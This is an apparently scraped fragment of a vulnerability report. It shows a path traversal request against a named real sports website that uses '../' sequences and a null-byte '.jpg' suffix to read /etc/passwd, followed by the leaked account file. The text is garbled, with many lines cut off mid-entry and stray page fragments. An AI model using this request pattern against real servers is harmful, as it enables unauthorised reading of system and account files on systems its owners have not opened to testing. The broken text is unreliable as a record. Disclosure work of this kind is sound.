 data.sports.people.com.cn/public/football_bang.php?p_id=../../../../../../../../../../../etc/passwd%00.jpg
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual conso
pcap:x:77:77::/var/arpwatch:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x
apache:x:48:48:Apache:/var/www:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/li
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Av
server:/etc/X11/fs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:104:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/no
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin mysql:x:500:500::/home/mysql:/bin/bash
姓名 俱乐部
www.wooyun.org